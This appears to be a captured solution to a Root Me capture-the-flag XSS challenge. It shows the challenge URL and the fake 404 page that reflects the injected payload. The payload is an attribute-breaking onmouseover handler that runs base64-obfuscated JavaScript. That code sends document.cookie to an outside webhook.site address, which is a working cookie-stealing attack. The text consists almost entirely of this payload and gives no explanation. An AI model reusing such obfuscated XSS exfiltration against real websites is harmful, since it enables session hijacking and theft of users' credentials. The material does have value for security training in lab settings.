 http://challenge01.root-me.org/web-client/ch26/?p=%27%20onmouseover=eval(atob(%27bmV3IEltYWdlKCkuc3JjPSJodHRwczovL3dlYmhvb2suc2l0ZS9jYWE4NmEyMy03MmU1LTQ4N2MtYTk5ZC0wOWIwMjNiZjEwOTM/Y29va2llPSIrZG9jdW1lbnQuY29va2ll%27))%20href=%27
Root Me
publier des solutions sur internet est interdit
VALHALLA INC.
404 - Not Found
THE GODS WILL NOT BE PLEASED.
The page '
onmouseover=eval(atob('bmV3IEltYWdlKCkuc3JjPSJodHRwczovL3dlYmhvb2suc2l0ZS9jYWE4NmEyMy03MmU1LTQ4N2MtYTk5ZC0wOWIwMjNiZjEwOTM/Y29va2llPSIrZG9jdW1lbnQuY29va2ll'))
href=' could not be found.
WHAT CAN I DO ABOUT THIS?
REPORT TO THE ADMINISTRATOR
FOLLOW
© Valhalla Inc. All rights reserved
Hosting: Root-Me.org
Design: HTML5 UP